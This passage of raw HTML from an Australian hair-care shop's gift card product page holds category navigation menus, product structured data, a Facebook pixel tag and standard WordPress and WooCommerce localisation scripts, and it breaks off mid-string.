class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28886"><a href="https://naturaleclipse.com.au/category/haircare/shampoo/">Shampoo</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28887"><a href="https://naturaleclipse.com.au/category/haircare/styling/">Styling Products</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28888"><a href="https://naturaleclipse.com.au/category/haircare/travel/">Travel</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28889"><a href="https://naturaleclipse.com.au/category/haircare/treatment/">Treatment Products</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28866"><a href="https://naturaleclipse.com.au/category/accessories/">Accessories</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28951"><a href="https://naturaleclipse.com.au/category/accessories/clips/">Clips</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28953"><a href="https://naturaleclipse.com.au/category/accessories/hats/">Hats</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28956"><a href="https://naturaleclipse.com.au/category/accessories/hats/satin-lined-beanies/">Satin Lined Beanies</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28954"><a href="https://naturaleclipse.com.au/category/accessories/hats/satin-lined-bucket-hats/">Satin Lined Bucket Hats</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28955"><a href="https://naturaleclipse.com.au/category/accessories/hats/silk-hats/">Silk Hats</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28957"><a href="https://naturaleclipse.com.au/category/accessories/headbands/">Headbands</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28960"><a href="https://naturaleclipse.com.au/category/accessories/headbands/head-wraps/">Head Wraps</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28958"><a href="https://naturaleclipse.com.au/category/accessories/headbands/satin-headbands/">Satin Headbands</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28959"><a href="https://naturaleclipse.com.au/category/accessories/headbands/wire-headbands/">Wire Headbands</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28963"><a href="https://naturaleclipse.com.au/category/accessories/scrunchies/">Scrunchies</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28962"><a href="https://naturaleclipse.com.au/category/accessories/scrunchies/satin-scrunchies/">Satin Scrunchies</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28961"><a href="https://naturaleclipse.com.au/category/accessories/scrunchies/satin-scrunchies/large-satin-scrunchies/">Large Satin Scrunchies</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28965"><a href="https://naturaleclipse.com.au/category/accessories/scrunchies/satin-scrunchies/small-satin-scrunchies/">Small Satin Scrunchies</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28964"><a href="https://naturaleclipse.com.au/category/accessories/scrunchies/silk-scrunchies/">Silk Scrunchies</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28867"><a href="https://naturaleclipse.com.au/category/accessories/claw-clip/">Claw Clips</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28924"><a href="https://naturaleclipse.com.au/category/accessories/claw-clip/large-claw-clips/">Large Claw Clips</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28925"><a href="https://naturaleclipse.com.au/category/accessories/claw-clip/medium-claw-clips/">Medium Claw Clips</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28926"><a href="https://naturaleclipse.com.au/category/accessories/claw-clip/mini-claw-clips/">Mini Claw Clips</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28894"><a href="https://naturaleclipse.com.au/category/tools-brushes/">Tools &amp; Brushes</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28936"><a href="https://naturaleclipse.com.au/category/tools-brushes/hair-picks/">Hair Picks</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28937"><a href="https://naturaleclipse.com.au/category/tools-brushes/hair-picks/metal-afro-picks/">Metal Afro Picks</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28938"><a href="https://naturaleclipse.com.au/category/tools-brushes/hair-picks/plastic-afro-picks/">Plastic Afro Picks</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28939"><a href="https://naturaleclipse.com.au/category/tools-brushes/combes/">Combes</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28940"><a href="https://naturaleclipse.com.au/category/tools-brushes/combes/metal-combes/">Metal Combes</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28941"><a href="https://naturaleclipse.com.au/category/tools-brushes/combes/plastic-combes/">Plastic Combes</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28895"><a href="https://naturaleclipse.com.au/category/tools-brushes/spray-bottles/">Spray Bottles</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28896"><a href="https://naturaleclipse.com.au/category/tools-brushes/curly-brushes/">Curly Brushes</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28942"><a href="https://naturaleclipse.com.au/category/tools-brushes/curly-brushes/detangling-brushes/">Detangling Brushes</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28943"><a href="https://naturaleclipse.com.au/category/tools-brushes/curly-brushes/scalp-brushes-curly-brushes/">Scalp Brushes</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28897"><a href="https://naturaleclipse.com.au/category/tools-brushes/root-clips/">Root Clips</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28944"><a href="https://naturaleclipse.com.au/category/tools-brushes/root-clips/metal-hair-picks/">Metal Hair Picks</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28946"><a href="https://naturaleclipse.com.au/category/tools-brushes/root-clips/metal-root-clips/">Metal Root Clips</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28945"><a href="https://naturaleclipse.com.au/category/tools-brushes/root-clips/metal-root-clips/double-prong-metal-clips/">Double Prong Metal Clips</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28947"><a href="https://naturaleclipse.com.au/category/tools-brushes/root-clips/metal-root-clips/single-prong-metal-clips/">Single Prong Metal Clips</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28898"><a href="https://naturaleclipse.com.au/category/tools-brushes/scalp-brushes/">Scalp Brushes</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28899"><a href="https://naturaleclipse.com.au/category/tools-brushes/towels/">Towels</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28948"><a href="https://naturaleclipse.com.au/category/tools-brushes/towels/microfibre-towels/">Microfibre Towels</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28949"><a href="https://naturaleclipse.com.au/category/tools-brushes/towels/plopping-towels/">Plopping Towels</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28950"><a href="https://naturaleclipse.com.au/category/tools-brushes/towels/towel-caps/">Towel Caps</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28891"><a href="https://naturaleclipse.com.au/category/sale/">Sale</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28901"><a href="https://naturaleclipse.com.au/blog/">Blog</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></nav><div class="mobile-menu-bottom"><ul><li class="item-cart"><a href="https://naturaleclipse.com.au/cart/">
<svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#shop-cart" xlink:href="#shop-cart"></use> </svg>
<span>Shopping Cart</span>
<span class="count cart-counter">0</span>
</a></li><li class="item-login"><a href="https://naturaleclipse.com.au/my-account/" data-toggle="modal" data-target="login-modal">
<svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#user-account-people" xlink:href="#user-account-people"></use> </svg>
<span>Login</span>
</a></li></ul></div></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/naturaleclipse.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/naturaleclipse.com.au\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/naturaleclipse.com.au\/category\/brands\/"}},{"@type":"ListItem","position":4,"item":{"name":"Curly Gift Boxes","@id":"https:\/\/naturaleclipse.com.au\/category\/brands\/curly-gift-boxes\/"}},{"@type":"ListItem","position":5,"item":{"name":"Gift Card","@id":"https:\/\/naturaleclipse.com.au\/shop\/gift-card\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/naturaleclipse.com.au\/shop\/gift-card\/#product","name":"Gift Card","url":"https:\/\/naturaleclipse.com.au\/shop\/gift-card\/","description":"","image":"https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png","sku":16272,"offers":[{"@type":"Offer","price":0,"priceCurrency":"AUD","availability":"https:\/\/schema.org\/InStock","sku":"","seller":{"@type":"Organization","name":"Natural Eclipse","url":"https:\/\/naturaleclipse.com.au"},"url":"https:\/\/naturaleclipse.com.au\/shop\/gift-card\/"}]}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1011540785713773&ev=PageView&noscript=1"
/>
</noscript><div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-keycodes-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-12-25 14:07:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Comma":["Comma"],"Period":["Period"],"Backtick":["Backtick"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-12-25 14:07:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_AU',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y g:i a","LLLL":null}})</script> <script id="wp-date-js-after" type="litespeed/javascript">wp.date.setSettings({"l10n":{"locale":"en_AU","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j F Y g:i a","datetimeAbbreviated":"j M Y g:i a"},"timezone":{"offset":11,"offsetFormatted":"11","string":"","abbr":""}})</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="wp-rich-text-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-12-25 14:07:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%s removed.":["%s removed."],"%s applied.":["%s applied."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}})</script> <script id="wp-components-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-12-25 14:07:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Font size":["Font size"],"Type":["Type"],"Custom":["Custom"],"Mixed":["Mixed"],"Item selected.":["Item selected."],"Hours":["Hours"],"%d result found, use up and down arrow keys to navigate.":["%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate."],"No results.":["No results."],"Custom color picker":["Custom colour picker"],"Color code: %s":["Colour code: %s"],"Minutes":["Minutes"],"Add item":["Add item"],"Item added.":["Item added."],"Item removed.":["Item removed."],"Remove item":["Remove item"],"%1$s (%2$s of %3$s)":["%1$s (%2$s of %3$s)"],"Dismiss this notice":["Dismiss this notice"],"Order by":["Order by"],"Reset":["Reset"],"Newest to oldest":["Newest to oldest"],"Oldest to newest":["Oldest to newest"],"A \u2192 Z":["A \t Z"],"Z \u2192 A":["Z \t A"],"Category":["Category"],"Number of items":["Number of items"],"%d result found.":["%d result found.","%d results found."],"Separate with commas, spaces, or the Enter key.":["Separate with commas, spaces, or the Enter key."],"Separate with commas or the Enter key.":["Separate with commas or the Enter key."],"Angle":["Angle"],"Extra Large":["Extra Large"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the colour or remove the control point."],"Remove Control Point":["Remove Control Point"],"Gradient code: %s":["Gradient code: %s"],"Gradient: %s":["Gradient: %s"],"Guide controls":["Guide controls"],"Page %1$d of %2$d":["Page %1$d of %2$d"],"Finish":["Finish"],"Solid":["Solid"],"Top Center":["Top Centre"],"Center Left":["Centre Left"],"Center Right":["Centre Right"],"Bottom Center":["Bottom Centre"],"Alignment Matrix Control":["Alignment Matrix Control"],"Box Control":["Box Control"],"Reset search":["Reset search"],"Color name":["Colour name"],"Coordinated Universal Time":["Coordinated Universal Time"],"Media preview":["Media preview"],"Linear":["Linear"],"Radial":["Radial"],"Select unit":["Select unit"],"Search in %s":["Search in %s"],"Close search":["Close search"],"Percentage (%)":["Percentage (%)"],"Pixels (px)":["Pixels (px)"],"Relative to parent font size (em)":["Relative to parent font size (em)"],"Relative to root font size (rem)":["Relative to root font size (rem)"],"Viewport width (vw)":["Viewport width (vw)"],"Viewport height (vh)":["Viewport height (vh)"],"Dashed":["Dashed"],"Dotted":["Dotted"],"Border width":["Border width"],"Percent (%)":["Percent (%)"],"Viewport smallest dimension (vmin)":["Viewport smallest dimension (vmin)"],"Viewport largest dimension (vmax)":["Viewport largest dimension (vmax)"],"Width of the zero (0) character (ch)":["Width of the zero (0) character (ch)"],"x-height of the font (ex)":["x-height of the font (ex)"],"Centimeters (cm)":["Centimetres (cm)"],"Millimeters (mm)":["Millimetres (mm)"],"Inches (in)":["Inches (in)"],"Picas (pc)":["Picas (pc)"],"Points (pt)":["Points (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. There is %2$d event","%1$s. There are %2$d events"],"Duotone code: %s":["Duotone code: %s"],"Duotone: %s":["Duotone: %s"],"Shadows":["Shadows"],"Invalid item":["Invalid item"],"Hex color":["Hex colour"],"Color format":["Colour format"],"Gradient name":["Gradient name"],"Add gradient":["Add gradient"],"Add color":["Add colour"],"Gradient options":["Gradient options"],"Color options":["Colour options"],"Remove all gradients":["Remove all gradients"],"Remove all colors":["Remove all colours"],"Reset gradient":["Reset gradient"],"Reset colors":["Reset colours"],"Currently selected: %s":["Currently selected: %s"],"Size of a UI element\u0004None":["None"],"Size of a UI element\u0004Small":["Small"],"Size of a UI element\u0004Medium":["Medium"],"Size of a UI element\u0004Large":["Large"],"Size of a UI element\u0004Extra Large":["Extra Large"],"Highlights":["Highlights"],"Currently selected font size: %s":["Currently selected font size: %s"],"Use size preset":["Use size preset"],"Set custom size":["Set custom size"],"Search %s":["Search %s"],"Reset %s":["Reset %s"],"Hide and reset %s":["Hide and reset %s"],"Button label to reveal tool panel options\u0004%s options":["%s options"],"Reset all":["Reset all"],"Unlink sides":["Unlink sides"],"Link sides":["Link sides"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Custom colour picker. The currently selected colour is called \"%1$s\" and has a value of \"%2$s\"."],"Border color and style picker.":["Border colour and style picker."],"Border color picker.":["Border colour picker."],"Top border":["Top border"],"Left border":["Left border"],"Right border":["Right border"],"Bottom border":["Bottom border"],"All sides":["All sides"],"Loading \u2026":["Loading \u2026"],"Border color and style picker":["Border colour and style picker"],"View previous month":["View previous month"],"View next month":["View next month"],"%1$s. Selected. There is %2$d event":["%1$s. Selected. There is %2$d event","%1$s. Selected. There are %2$d events"],"%1$s. Selected":["%1$s. Selected"],"Unset":["Unset"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s reset to default"],"%s hidden and reset to default":["%s hidden and reset to default"],"%s is now visible":["%s is now visible"],"All options are currently hidden":["All options are currently hidden"],"All options reset":["All options reset"],"Increment":["Increment"],"Decrement":["Decrement"],"Show details":["Show details"],"Extra Extra Large":["Extra Extra Large"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.","Initial %d results loaded. Type to filter all available results. Use up and down arrow keys to navigate."],"Scrollable section":["Scrollable section"],"Focal point left position":["Focal point left position"],"Focal point top position":["Focal point top position"],"Warning notice":["Warning notice"],"Information notice":["Information notice"],"Error notice":["Error notice"],"Notice":["Notice"],"No color selected":["No colour selected"],"Small viewport width (svw)":["Small viewport width (svw)"],"Small viewport height (svh)":["Small viewport height (svh)"],"Viewport smallest size in the inline direction (svi)":["Viewport smallest size in the inline direction (svi)"],"Small viewport width or height (svi)":["Small viewport width or height (svi)"],"Viewport smallest size in the block direction (svb)":["Viewport smallest size in the block direction (svb)"],"Small viewport width or height (svb)":["Small viewport width or height (svb)"],"Small viewport smallest dimension (svmin)":["Small viewport smallest dimension (svmin)"],"Large viewport width (lvw)":["Large viewport width (lvw)"],"Large viewport height (lvh)":["Large viewport height (lvh)"],"Large viewport width or height (lvi)":["Large viewport width or height (lvi)"],"Large viewport width or height (lvb)":["Large viewport width or height (lvb)"],"Large viewport smallest dimension (lvmin)":["Large viewport smallest dimension (lvmin)"],"Dynamic viewport width (dvw)":["Dynamic viewport width (dvw)"],"Dynamic viewport height (dvh)":["Dynamic viewport height (dvh)"],"Dynamic viewport width or height (dvi)":["Dynamic viewport width or height (dvi)"],"Dynamic viewport width or height (dvb)":["Dynamic viewport width or height (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["Dynamic viewport smallest dimension (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["Dynamic viewport largest dimension (dvmax)"],"Small viewport largest dimension (svmax)":["Small viewport largest dimension (svmax)"],"Large viewport largest dimension (lvmax)":["Large viewport largest dimension (lvmax)"],"Top side":["Top side"],"Bottom side":["Bottom side"],"Left side":["Left side"],"Right side":["Right side"],"Top and bottom sides":["Top and bottom sides"],"Left and right sides":["Left and right sides"],"Edit: %s":["Edit: %s"],"categories\u0004All":["All"],"authors\u0004All":["All"],"Remove color: %s":["Remove colour: %s"],"No items found":["No items found"],"Select an item":["Select an item"],"Select AM or PM":["Select AM or PM"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Border colour and style picker. The currently selected colour is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Border colour and style picker. The currently selected colour is called \"%1$s\" and has a value of \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Border colour and style picker. The currently selected colour has a value of \"%1$s\". The currently selected style is \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Border colour and style picker. The currently selected colour has a value of \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Border colour picker. The currently selected colour is called \"%1$s\" and has a value of \"%2$s\"."],"Border color picker. The currently selected color has a value of \"%s\".":["Border colour picker. The currently selected colour has a value of \"%s\"."],"input control\u0004Show %s":["Show %s"],"Color %s":["Colour %s"],"%s items selected":["%s items selected"],"None":["None"],"Size":["Size"],"Calendar":["Calendar"],"Clear":["Clear"],"Drop files to upload":["Drop files to upload"],"Custom Size":["Custom Size"],"Previous":["Previous"],"Copied!":["Copied!"],"Author":["Author"],"Categories":["Categories"],"Done":["Done"],"Cancel":["Cancel"],"Left":["Left"],"Center":["Centre"],"Medium":["Medium"],"OK":["OK"],"Search":["Search"],"Close":["Close"],"Default":["Default"],"No results found.":["No results found."],"January":["January"],"February":["February"],"March":["March"],"April":["April"],"May":["May"],"June":["June"],"July":["July"],"August":["August"],"September":["September"],"October":["October"],"November":["November"],"December":["December"],"Copy":["Copy"],"Top":["Top"],"Top Left":["Top Left"],"Top Right":["Top Right"],"Bottom Left":["Bottom Left"],"Bottom Right":["Bottom Right"],"AM":["AM"],"PM":["PM"],"Next":["Next"],"Large":["Large"],"Style":["Style"],"Back":["Back"],"Year":["Year"],"Date":["Date"],"Month":["Month"],"Day":["Day"],"Time":["Time"],"(opens in a new tab)":["(opens in a new tab)"],"Small":["Small"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}})</script> <script id="wc-cart-checkout-base-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("woocommerce",{"translation-revision-date":"2025-11-20 08:03:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Shipping will be calculated at checkout":["Shipping will be calculated at checkout"],"Estimated total":["Estimated total"],"Add coupons":["Add coupons"],"field":["field"],"Strong":["Strong"],"Weak":["Weak"],"Too weak":["Too weak"],"+ Add %s":["+ Add %s"],"Please select a valid option":["Please select a valid option"],"Medium":["Medium"],"Something went wrong when placing the order. Check your account's order history or your email for order updates before retrying.":["Something went wrong when placing the order. Check your account's order history or your email for order updates before retrying."],"Something went wrong when placing the order. Check your email for order updates before retrying.":["Something went wrong when placing the order. Check your email for order updates before retrying."],"Totals will be recalculated when a valid shipping method is selected.":["Totals will be recalculated when a valid shipping method is selected."],"Please enter a valid postcode":["Please enter a valid postcode"],"Please fix the following errors before continuing":["Please fix the following errors before continuing"],"Flat rate shipping":["Flat rate shipping"],"Multiple shipments must have the same pickup location":["Multiple shipments must have the same pickup location"],"Remove %s from cart":["Remove %s from cart"],"Increase quantity of %s":["Increase quantity of %s"],"Reduce quantity of %s":["Reduce quantity of %s"],"Please enter a valid 